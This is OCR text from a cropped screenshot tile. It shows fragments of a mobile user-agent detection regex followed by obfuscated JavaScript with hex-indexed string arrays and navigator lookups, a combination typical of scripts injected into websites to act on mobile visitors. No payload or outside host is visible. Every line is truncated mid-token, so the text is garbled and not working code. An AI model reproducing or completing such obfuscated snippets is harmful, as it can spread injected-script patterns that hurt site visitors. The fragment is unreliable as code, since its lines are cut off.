
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|j
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(r
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(g
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)